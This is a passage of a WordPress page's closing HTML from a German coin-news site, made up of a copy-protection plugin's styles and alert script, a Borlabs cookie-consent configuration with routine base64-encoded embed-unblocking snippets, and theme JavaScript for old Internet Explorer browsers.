	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/locations\/brabanthallen\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>